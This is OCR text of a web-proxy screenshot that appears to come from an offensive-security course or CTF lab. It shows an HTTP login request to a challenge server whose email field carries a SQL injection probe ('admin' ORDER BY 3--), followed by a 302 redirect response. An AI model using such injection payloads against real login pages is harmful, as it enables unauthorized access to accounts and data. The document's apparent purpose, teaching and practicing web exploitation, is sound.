 1 × +
Send Cancel < > Follow redirection Target: http://offsec-chalbroker.os
Request
Pretty Raw Hex \n
1 POST /login.php? HTTP/1.1
2 Host: offsec-chalbroker.osiris.cyber.nyu.edu:1241
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin:
http://offsec-chalbroker.osiris.cyber.nyu.edu:1241
10 Connection: close
11 Referer:
http://offsec-chalbroker.osiris.cyber.nyu.edu:1241/logi
n.php?
12 Cookie: CHALBROKER_USER_ID=aal562; PHPSESSID=
n7upto6d0id04pg0s18knu5b16
13 Upgrade-Insecure-Requests: 1
14
15 email=admin'+ORDER+BY+3--+&password=password'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 31 Jan 2023 19:09:28 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 2405
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
18 <meta name="description" content="">
19 <meta name="author" content="">
20 <link rel="icon" href="../../../../favicon.ico">
21
22 <title>LogMeIn - Login</title>